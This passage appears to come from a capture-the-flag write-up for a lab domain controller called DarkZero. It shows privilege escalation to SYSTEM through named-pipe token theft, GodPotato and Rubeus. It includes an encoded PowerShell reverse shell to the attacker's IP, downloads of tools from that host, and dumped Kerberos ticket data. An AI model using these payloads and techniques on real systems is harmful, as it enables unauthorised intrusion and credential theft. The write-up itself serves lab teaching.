MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\UndockWithoutLogon=4,1
MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ValidateAdminCodeSignatures=4,0
MACHINE\Software\Policies\Microsoft\Windows\Safer\CodeIdentifiers\AuthenticodeEnabled=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\AuditBaseObjects=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\CrashOnAuditFail=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\DisableDomainCreds=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\EveryoneIncludesAnonymous=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\FIPSAlgorithmPolicy\Enabled=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\ForceGuest=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\FullPrivilegeAuditing=3,0
MACHINE\System\CurrentControlSet\Control\Lsa\LimitBlankPasswordUse=4,1
MACHINE\System\CurrentControlSet\Control\Lsa\MSV1_0\NTLMMinClientSec=4,536870912
MACHINE\System\CurrentControlSet\Control\Lsa\MSV1_0\NTLMMinServerSec=4,536870912
MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=4,1
MACHINE\System\CurrentControlSet\Control\Lsa\RestrictAnonymous=4,0
MACHINE\System\CurrentControlSet\Control\Lsa\RestrictAnonymousSAM=4,1
MACHINE\System\CurrentControlSet\Control\Print\Providers\LanMan Print Services\Servers\AddPrinterDrivers=4,1
MACHINE\System\CurrentControlSet\Control\SecurePipeServers\Winreg\AllowedExactPaths\Machine=7,System\CurrentControlSet\Control\ProductOptions,System\CurrentControlSet\Control\Server Applications,Software\Microsoft\Windows NT\CurrentVersion
MACHINE\System\CurrentControlSet\Control\SecurePipeServers\Winreg\AllowedPaths\Machine=7,System\CurrentControlSet\Control\Print\Printers,System\CurrentControlSet\Services\Eventlog,Software\Microsoft\OLAP Server,Software\Microsoft\Windows NT\CurrentVersion\Print,Software\Microsoft\Windows NT\CurrentVersion\Windows,System\CurrentControlSet\Control\ContentIndex,System\CurrentControlSet\Control\Terminal Server,System\CurrentControlSet\Control\Terminal Server\UserConfig,System\CurrentControlSet\Control\Terminal Server\DefaultUserConfiguration,Software\Microsoft\Windows NT\CurrentVersion\Perflib,System\CurrentControlSet\Services\SysmonLog,SYSTEM\CurrentControlSet\Services\CertSvc
MACHINE\System\CurrentControlSet\Control\Session Manager\Kernel\ObCaseInsensitive=4,1
MACHINE\System\CurrentControlSet\Control\Session Manager\Memory Management\ClearPageFileAtShutdown=4,0
MACHINE\System\CurrentControlSet\Control\Session Manager\ProtectionMode=4,1
MACHINE\System\CurrentControlSet\Control\Session Manager\SubSystems\optional=7,
MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\AutoDisconnect=4,15
MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\EnableForcedLogOff=4,1
MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\EnableSecuritySignature=4,1
MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\NullSessionPipes=7,,netlogon,samr,lsarpc
MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\RequireSecuritySignature=4,1
MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters\RestrictNullSessAccess=4,1
MACHINE\System\CurrentControlSet\Services\LanmanWorkstation\Parameters\EnablePlainTextPassword=4,0
MACHINE\System\CurrentControlSet\Services\LanmanWorkstation\Parameters\EnableSecuritySignature=4,1
MACHINE\System\CurrentControlSet\Services\LanmanWorkstation\Parameters\RequireSecuritySignature=4,0
MACHINE\System\CurrentControlSet\Services\LDAP\LDAPClientIntegrity=4,1
MACHINE\System\CurrentControlSet\Services\Netlogon\Parameters\DisablePasswordChange=4,0
MACHINE\System\CurrentControlSet\Services\Netlogon\Parameters\MaximumPasswordAge=4,30
MACHINE\System\CurrentControlSet\Services\Netlogon\Parameters\RequireSignOrSeal=4,1
MACHINE\System\CurrentControlSet\Services\Netlogon\Parameters\RequireStrongKey=4,1
MACHINE\System\CurrentControlSet\Services\Netlogon\Parameters\SealSecureChannel=4,1
MACHINE\System\CurrentControlSet\Services\Netlogon\Parameters\SignSecureChannel=4,1
MACHINE\System\CurrentControlSet\Services\NTDS\Parameters\LDAPServerIntegrity=4,1
[Privilege Rights]
SeNetworkLogonRight = *S-1-1-0,*S-1-5-11,*S-1-5-32-544,*S-1-5-32-554,*S-1-5-9
SeMachineAccountPrivilege = *S-1-5-11
SeBackupPrivilege = *S-1-5-32-544,*S-1-5-32-549,*S-1-5-32-551
SeChangeNotifyPrivilege = *S-1-1-0,*S-1-5-11,*S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-32-554,*S-1-5-80-344959196-2060754871-2302487193-2804545603-1466107430,*S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
SeSystemtimePrivilege = *S-1-5-19,*S-1-5-32-544,*S-1-5-32-549
SeCreatePagefilePrivilege = *S-1-5-32-544
SeDebugPrivilege = *S-1-5-32-544
SeRemoteShutdownPrivilege = *S-1-5-32-544,*S-1-5-32-549
SeAuditPrivilege = *S-1-5-19,*S-1-5-20
SeIncreaseQuotaPrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-80-344959196-2060754871-2302487193-2804545603-1466107430,*S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
SeIncreaseBasePriorityPrivilege = *S-1-5-32-544,*S-1-5-90-0
SeLoadDriverPrivilege = *S-1-5-32-544,*S-1-5-32-550
SeBatchLogonRight = *S-1-5-32-544,*S-1-5-32-551,*S-1-5-32-559
SeServiceLogonRight = *S-1-5-20,svc_sql,SQLServer2005SQLBrowserUser$DC02,*S-1-5-80-0,*S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775,*S-1-5-80-344959196-2060754871-2302487193-2804545603-1466107430,*S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
SeInteractiveLogonRight = *S-1-5-32-544,*S-1-5-32-548,*S-1-5-32-549,*S-1-5-32-550,*S-1-5-32-551,*S-1-5-9
SeSecurityPrivilege = *S-1-5-32-544
SeSystemEnvironmentPrivilege = *S-1-5-32-544
SeProfileSingleProcessPrivilege = *S-1-5-32-544
SeSystemProfilePrivilege = *S-1-5-32-544,*S-1-5-80-3139157870-2983391045-3678747466-658725712-1809340420
SeAssignPrimaryTokenPrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-80-344959196-2060754871-2302487193-2804545603-1466107430,*S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
SeRestorePrivilege = *S-1-5-32-544,*S-1-5-32-549,*S-1-5-32-551
SeShutdownPrivilege = *S-1-5-32-544,*S-1-5-32-549,*S-1-5-32-550,*S-1-5-32-551
SeTakeOwnershipPrivilege = *S-1-5-32-544
SeUndockPrivilege = *S-1-5-32-544
SeEnableDelegationPrivilege = *S-1-5-32-544
SeManageVolumePrivilege = *S-1-5-32-544
SeRemoteInteractiveLogonRight = *S-1-5-32-544
SeImpersonatePrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-6
SeCreateGlobalPrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-6
SeIncreaseWorkingSetPrivilege = *S-1-5-32-545
SeTimeZonePrivilege = *S-1-5-19,*S-1-5-32-544,*S-1-5-32-549
SeCreateSymbolicLinkPrivilege = *S-1-5-32-544
SeDelegateSessionUserImpersonatePrivilege = *S-1-5-32-544
[Version]
signature="$CHICAGO$"
Revision=1
There’s nothing super useful here. svc_sql is set by name rather than SID in this line:
SeServiceLogonRight = *S-1-5-20,svc_sql,SQLServer2005SQLBrowserUser$DC02,*S-1-5-80-0,*S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775,*S-1-5-80-344959196-2060754871-2302487193-2804545603-1466107430,*S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
That is likely because it’s a cross domain reference. The fact that svc_sql has SeServiceLogonRight means that the account is able to do a service logon. My current shell is an interactive / network logon, which has stripped the SeImpersonatePrivilege from the process.
I’ll also check systeminfo:
C:\Windows\system32> systeminfo
Host Name: DC02
OS Name: Microsoft Windows Server 2022 Datacenter
OS Version: 10.0.20348 N/A Build 20348
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00454-70295-72962-AA965
Original Install Date: 7/29/2025, 12:57:54 PM
System Boot Time: 3/29/2026, 1:56:58 AM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Microsoft Corporation Hyper-V UEFI Release v4.1, 11/21/2024
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC) Coordinated Universal Time
Total Physical Memory: 2,047 MB
Available Physical Memory: 922 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 1,835 MB
Virtual Memory: In Use: 1,364 MB
Page File Location(s): C:\pagefile.sys
Domain: darkzero.ext
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.16.20.2
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
The Hotfix(s) result is “N/A”, meaning no security patches have been applied to this host. This means it will be a good idea to check for escalation CVEs as well.
Multiple Escalation Paths
There are multiple ways to escalate to SYSTEM on DC02. I’ll show four:
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[Shell as svc_sql]-->B(<a href='#get-token'>Steal Token with\nSeImpersonatePrivilege</a>);
B-->C(<a href='#god-potato'>GodPotato</a>);
C-->D(Shell as NT Authority/System);
A-->Tunnel(<a href='#tunnel'>Chisel Tunnel\nto DC02</a>)
Tunnel-->E(<a href='#get-nt-hash'>ADCS Authenticate\n--> NT Hash</a>)
E-->F(<a href='#change-password'>Change Password</a>)
F-->runascs(<a href='#shell-with-full-token'>Shell with\nFull Token</a>)
runascs-->C;
A-->G(<a href='#via-cve-2024-30088'>CVE-2024-30088</a>);
G-->D;
Tunnel-->dns(<a href='#create-dns-record'>Create CMTI\nDNS Record</a>)
dns-->coerce(<a href='#coerce'>Coerce DC02$</a>)
coerce-->relay(<a href='#relay'>Relay with\nRemoved MIC</a>)
relay-->D
linkStyle default stroke-width:2px,stroke:#4B9CD3,fill:none;
linkStyle 0,4,5,6,7,8,9 stroke-width:2px,stroke:#FFFF99,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
via Token Theft
Strategy
I’m going to do the same technique I showed in the HTB: Signed post. When the MSSQL service starts at boot, Windows authenticates the mssqlsvc account and creates a logon session. LSASS stores this initial token for use during network authentication. Service accounts are granted SeImpersonatePrivilege by default, and MSSQL legitimately uses impersonation to handle client connections under different security contexts. So it’s reasonable to assume the original token has this privilege. As I show above, the shell as svc_sql doesn’t have SeImpersonatePrivilege, which means the service must be running with a restricted token as a hardening measure.
A post from Tyranid’s Lair titled Sharing a Logon Session a Little Too Much from 2020 goes into detail on how to recover this original token by creating a named pipe. On connecting to the pipe, the SMB redirector (running in the kernel) performs authentication using the stored token rather than the current process. Impersonating the pipe client yields the original token.
Build and Upload Module
I’ll build the module using the same steps I showed in Signed, using Linux PowerShell:
oxdf@hacky$ pwsh
PowerShell 7.5.4
PS > Install-Module -Name PSWSMan
Untrusted repository
You are installing the modules from an untrusted repository. If you trust this repository, change its InstallationPolicy value by running the Set-PSRepository cmdlet. Are you sure you want
to install the modules from 'PSGallery'?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
PS > Install-Module -Name NtObjectManager
Untrusted repository
You are installing the modules from an untrusted repository. If you trust this repository, change its InstallationPolicy value by running the Set-PSRepository cmdlet. Are you sure you want
to install the modules from 'PSGallery'?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
PS > Save-Module -Name NtObjectManager -Path /home/oxdf/
PS > Compress-Archive -Path /home/oxdf/NtObjectManager/* -DestinationPath ./NtObjectManager.zip
I’ll host that zip archive with a Python webserver, upload it to DarkZero, unpack it, and import it:
PS C:\programdata> wget http://10.10.14.61/NtObjectManager.zip -outfile NtObjectManager.zip
PS C:\programdata> expand-archive NtObjectManager.zip -destinationpath .
PS C:\programdata> cd 2.0.1
PS C:\programdata\2.0.1> ls
Directory: C:\programdata\2.0.1
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/11/2026 12:30 PM en-US
-a---- 11/15/2023 4:07 PM 66048 Be.Windows.Forms.HexBox.dll
-a---- 11/15/2023 4:07 PM 3607552 EditSection.exe
-a---- 11/8/2023 8:45 PM 199423 Formatters.ps1xml
-a---- 1/7/2011 5:24 AM 22016 NDesk.Options.dll
-a---- 11/15/2023 4:09 PM 3873280 NtObjectManager.dll
-a---- 11/15/2023 4:09 PM 5894552 NtObjectManager.dll-Help.xml
-a---- 11/15/2023 4:08 PM 19058 NtObjectManager.psd1
-a---- 11/15/2023 4:09 PM 656277 NtObjectManager.psm1
-a---- 3/11/2026 12:27 PM 89028 PSGetModuleInfo.xml
-a---- 11/15/2023 4:07 PM 3806208 TokenViewer.exe
-a---- 12/16/2022 5:22 PM 435 TypeExtensions.ps1xml
-a---- 11/15/2023 4:07 PM 3569664 ViewSecurityDescriptor.exe
-a---- 10/24/2018 8:52 AM 316392 WeifenLuo.WinFormsUI.Docking.dll
PS C:\programdata\2.0.1> import-module .\NtObjectManager.psm1
Get Token
I’ll get a copy of the original token that is likely to have the SeImpersonatePrivilege:
PS C:\programdata\2.0.1> $pipe = New-NtNamedPipeFile \\.\pipe\oxdf -Win32Path
PS C:\programdata\2.0.1> $job = Start-Job { $pipe.Listen() }
PS C:\programdata\2.0.1> $job
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
5 Job5 BackgroundJob Running True localhost $pipe.Listen()
PS C:\programdata\2.0.1> $file = Get-NtFile \\localhost\pipe\oxdf -Win32Path
PS C:\programdata\2.0.1> $token = Use-NtObject($pipe.Impersonate()) { Get-NtToken -Impersonation }
PS C:\programdata\2.0.1> $token
User : darkzero-ext\svc_sql
Groups : {darkzero-ext\Domain Users, Everyone, BUILTIN\Users, BUILTIN\Pre-Windows 2000
Compatible Access...}
EnabledGroups : {darkzero-ext\Domain Users, Everyone, BUILTIN\Users, BUILTIN\Pre-Windows 2000
Compatible Access...}
DenyOnlyGroups : {}
GroupCount : 14
AuthenticationId : 00000000-00029ABB
TokenType : Impersonation
ExpirationTime : 9223372036854775807
Id : 00000000-0047030D
ModifiedId : 00000000-004702E5
Owner : S-1-5-21-1969715525-31638512-2552845157-1103
PrimaryGroup : S-1-5-21-1969715525-31638512-2552845157-513
DefaultDacl : {Type Allowed - Flags None - Mask 10000000 - Sid
S-1-5-21-1969715525-31638512-2552845157-1103, Type Allowed - Flags None - Mask
10000000 - Sid S-1-5-18, Type Allowed - Flags None - Mask A0000000 - Sid
S-1-5-5-0-170663}
Source : Identifier = 00000000-00029AA8 - Name = Advapi
RestrictedSids : {}
RestrictedSidsCount : 0
ImpersonationLevel : Impersonation
SessionId : 0
SandboxInert : False
Origin : 00000000-000003E7
ElevationType : Default
Elevated : True
HasRestrictions : False
UIAccess : False
VirtualizationAllowed : False
VirtualizationEnabled : False
Restricted : False
WriteRestricted : False
Filtered : False
NotLow : True
Flags : NotLow
NoChildProcess : False
Capabilities : {}
MandatoryPolicy : NoWriteUp, NewProcessMin
LogonSid : NT AUTHORITY\LogonSessionId_0_170663
IntegrityLevelSid : Mandatory Label\High Mandatory Level
AppContainerNumber : 0
IntegrityLevel : High
SecurityAttributes : {}
DeviceClaimAttributes : {}
UserClaimAttributes : {}
RestrictedUserClaimAttributes :
RestrictedDeviceClaimAttributes :
AppContainer : False
LowPrivilegeAppContainer : False
AppContainerSid :
DeviceGroups : {}
RestrictedDeviceGroups :
Privileges : {SeAssignPrimaryTokenPrivilege, SeIncreaseQuotaPrivilege, SeMachineAccountPrivilege,
SeChangeNotifyPrivilege...}
FullPath : darkzero-ext\svc_sql - 00000000-00029ABB
TrustLevel :
IsPseudoToken : False
IsSandbox : False
PackageFullName :
AppId :
AppModelPolicyDictionary : {}
BnoIsolationPrefix :
PackageIdentity :
AuditPolicy :
PrivateNamespace : False
ProcessUniqueAttribute :
GrantedAccess : AssignPrimary, Duplicate, Impersonate, Query, QuerySource, AdjustPrivileges,
AdjustGroups, AdjustDefault, AdjustSessionId, Delete, ReadControl, WriteDac,
WriteOwner
GrantedAccessGeneric : GenericAll
GrantedAccessMask : 983551
SecurityDescriptor : O:S-1-5-21-1969715525-31638512-2552845157-1103G:DUD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;
S-1-5-21-1969715525-31638512-2552845157-1103)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-2
1-1969715525-31638512-2552845157-1103)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCS
WRPWPDTLOCRSDRCWDWO;;;SY)S:AI(ML;;NW;;;HI)
Sddl : O:S-1-5-21-1969715525-31638512-2552845157-1103G:DUD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;
S-1-5-21-1969715525-31638512-2552845157-1103)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-2
1-1969715525-31638512-2552845157-1103)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCS
WRPWPDTLOCRSDRCWDWO;;;SY)S:AI(ML;;NW;;;HI)
Handle : 0xA54
NtTypeName : Token
NtType : Name = Token - Index = 5
Name : svc_sql - 00000000-00029ABB
CanSynchronize : False
CreationTime : 1/1/1601 12:00:00 AM
AttributesFlags : None
HandleReferenceCount : 1
PointerReferenceCount : 32694
Inherit : False
ProtectFromClose : False
Address : 0
IsContainer : False
IsClosed : False
ObjectName : darkzero-ext\svc_sql - 00000000-00029ABB
That dumps a lot of information about the token that isn’t really important. What does matter is that the token has SeImpersonatePrivilege:
PS C:\programdata\2.0.1> $token.privileges | ft Name, Attributes, DisplayName
Name Attributes DisplayName
---- ---------- -----------
SeAssignPrimaryTokenPrivilege Enabled Replace a process level token
SeIncreaseQuotaPrivilege Enabled Adjust memory quotas for a process
SeMachineAccountPrivilege Enabled Add workstations to domain
SeChangeNotifyPrivilege EnabledByDefault, Enabled Bypass traverse checking
SeImpersonatePrivilege EnabledByDefault, Enabled Impersonate a client after authentication
SeCreateGlobalPrivilege EnabledByDefault, Enabled Create global objects
SeIncreaseWorkingSetPrivilege Enabled Increase a process working set
I can verify that by starting a new process using the token:
PS C:\> New-Win32Process -Commandline 'cmd.exe /c whoami /priv 2>&1 > /programdata/output.txt' -token $token
Process : cmd.exe
Thread : thread:2404 - process:1844
Pid : 1844
Tid : 2404
TerminateOnDispose : False
ExitStatus : 0
ExitNtStatus : STATUS_SUCCESS
PS C:\> cat programdata\output.txt
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
God Potato
I’ll grab a copy of GodPotato from the release page and upload it to DarkZero, along with a reverse shell from revshells.com:
PS C:\programdata> wget 10.10.14.61/GodPotato-NET4.exe -outfile gp.exe
PS C:\programdata> wget 10.10.14.61/shell.ps1 -outfile shell.ps1
PS C:\programdata> cat shell.ps1
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAxACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
I’ve found that having the reverse shell in a .ps1 file makes running GodPotato more reliable. I’ll run it using the token to create the process:
PS C:\> New-Win32Process -Commandline 'C:\programdata\gp.exe -cmd "powershell C:\programdata\shell.ps1 2>&1"' -token $token
Process : gp.exe
Thread : thread:3264 - process:2760
Pid : 2760
Tid : 3264
TerminateOnDispose : False
ExitStatus : 259
ExitNtStatus : STATUS_PENDING
At my nc (after a few seconds):
oxdf@hacky$ rlwrap -cAr nc -lnvp 444
Listening on 0.0.0.0 444
Connection received on 10.129.5.34 62831
PS C:\Windows\system32> whoami
nt authority\system
And I can read user.txt:
PS C:\users\administrator\desktop> cat user.txt
9f4d14a2************************
via ADCS / RunAsCs
Strategy
The intended path is to get access to a fully privileged token like the method above, but by a less elegant path. I’ll get an unrestricted service token by starting a process as svc_sql with LOGON32_LOGON_SERVICE (as the Policy_Backup.inf showed is allowed). I can do this with RunAsCS.exe.
To do that with RunAsCs.exe, I’ll need to know the account password. I’ll use Rubeus.exe to get a TGT as svc_sql. This TGT won’t work to change the password directly, but I can use Chisel to create a proxy to DC02, use that TGT to get the NT hash through ADCS, and use that to change the password.
Get TGT
I’ll grab a copy of Rubeus from SharpCollection, upload it to DC02, and get a TGT:
PS C:\programdata> curl http://10.10.14.61/Rubeus.exe -outfile rubeus.exe
PS C:\programdata> .\rubeus.exe tgtdeleg /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/DC02.darkzero.ext'
[+] Kerberos GSS-API initialization success!
[+] Delegation request success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: uqzBa91XHHJWGnNyZv0Z4eGrqhQJG64uuuwWf0si7fk=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFgDCCBXygAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEPjCCBDqgAwIBEqEDAgECooIELASCBCiLZe6eocJ3vNsNxfQIypweP8Duishm4lAX3tfdOjkYheVKmz5xM03/ZGwTVixZ+cDfRpaWtsk9TM3lGlzu4gF9rfHxnEMgtXLlYa/67euJ5c650ASw2I4P4COybBdwsnv/dVDyMwgdZT8usC8YWKYlh5kftTJ42SFDSwK/+xhoVsdfC3kg0Q/aazrPh7S2j/kKm5VcO7ibD0Ed9TlTse1Ak2hGxsF8OuL1b4yyhE7LGKrxiiAev4YLBL118MZYEojNfgyVFvW17eABCxwtQexwBRGlu0VKA98n8z9dz/1+LqkJHADu7PgpN9T3p1XV+BP/SMvjhhNwwynAQTngGSJBDchjpGjPpaeCrt7lt8g3YhiFlk0ghd7NpHUn6w+Hg+wcx5X18BfJBHrGkoMNntHEyZFbIEDrxIvGDGBFSIxDxqd/pMjtLrmZnrjs2xQnSqZUAgg3s1rb9RHSdxcFoVjGrIdRfcaOMkIFk1Ct4agKeVgqUzSdXGjvdehxaGKzMDRGyTic+mfqIT7+cjvfXfhPTccyejTzwE8plMTLRaTr4aYWrZYWevRmLKVVmN1RyNAXUbd71bbvLk7bjmezyvLCrKDBtDmeqbMkf2S7Z6amERV7QPmvTaVrZz5xD3ECXY+rR0/b36G89DMKGm0St/L5X2ySTD3rL7jl8LTlGKsOGaFTAFjQRhluZivpBvoeNybG/++l5Xw+MelRuZRPyr3zNvKGG3fh3Cgo9Tyq6m1uA82JWLnMWl3yqLVPkhthARSvYlWqPJBx2qq0qb/zWg0NPDAVu0LehQZTtC8oPT5mv8vWMddDCiPmwVTjPCupalhc2QKxN91gTpBabP9kPmhkMOmEszoWWEAaPOaWDSP6nnTp7U40qJk0Wvlh9L3YuzrerbqZryn9+E/cqU7WozwZakjND2mgggIrCmMMYlPJW+XJwb156TJDcBzZJW3VVTIfUanDUp/FLRC9MJ0Pecc2XMIihzb5Kg5nQat2WjFkWm49Fv1yuUnpM7ojzA7ySW86DDkZq7JnMzGwr83R25Hj6uLJUUACHb3/UvXD4SbF0YLcCK1caivPBvor2Wnje9277khWRTQY6iAe7S9kEgXTBYP/smumN9ObCoVl/D1UhUdHCpC0BoAFuNuZ3uQOqJdNAsD5DMH8VJXNQ8zOAiWUeCm3G8eRGzvgYMk6cWpEY1GyO7VxbglQVBj+dzAhelx+8OcMSYtF2h7UYMqekRj3XAzPX1K5XE8j1/Xc9WH7uuXkUpsoebmvzJu5iPB1uwzmRdOlKBFzC4AAUadN4hZmhVOzFmfgghAtvOZ/vejMg6KPii3vSH84f96K2/1heO0yKMpCZvmNbOzZ14FIqQjRDp7VxIYyIkLCaO4jFPK2739psUNHQxO2TDrCwcMQw7p9R2KqFZxZtqOB5TCB4qADAgEAooHaBIHXfYHUMIHRoIHOMIHLMIHIoCswKaADAgESoSIEICYIk3zSjTftEg7R+uLf8kasuIkty8pcjRX5WcpXJ3jAoQ4bDERBUktaRVJPLkVYVKIUMBKgAwIBAaELMAkbB3N2Y19zcWyjBwMFAGChAAClERgPMjAyNjAzMjkwMDU3MDBaphEYDzIwMjYwMzI5MTA0MTQwWqcRGA8yMDI2MDQwNTAwNDE0MFqoDhsMREFSS1pFUk8uRVhUqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5FWFQ=
I’ll bring that back to my host and convert it to ccache format:
